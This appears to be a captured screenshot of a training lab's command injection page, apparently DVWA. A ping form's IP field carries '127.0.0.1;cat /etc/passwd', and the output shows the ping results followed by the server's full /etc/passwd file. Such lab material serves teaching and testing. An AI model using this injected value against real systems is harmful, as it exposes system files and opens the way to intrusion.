 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.115 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.149 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.359 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.151 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.115/0.194/0.359/0.097 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false